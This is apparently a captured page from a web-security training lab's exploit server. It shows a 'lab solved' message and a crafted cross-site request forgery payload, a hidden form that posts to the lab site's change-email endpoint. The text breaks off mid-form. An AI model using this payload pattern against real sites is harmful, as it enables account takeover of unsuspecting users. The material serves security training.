 Congratulations, you solved the lab!
Share your skills!
Continue
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a4b005a04d1a9ea80915c2a012000d5.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<body>
<form action="https://0a5500eb0455a9e880895df9008700a3.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="pwned@mail.net" />